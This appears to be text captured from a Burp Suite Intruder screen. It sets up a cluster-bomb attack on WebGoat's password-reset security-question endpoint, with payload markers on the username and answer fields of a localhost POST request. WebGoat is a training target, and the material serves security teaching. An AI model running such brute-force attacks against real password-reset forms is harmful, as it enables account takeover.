 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /WebGoat/PasswordReset/questions HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 40
Cookie: JSESSIONID=2BF3DCEE8CB285BCE2B654857BC8CD1C; security_level=0; PHPSESSID=3k29ktclkv1kcdubi10k6pn5e7
Connection: close
username=§user§&securityQuestion=§question§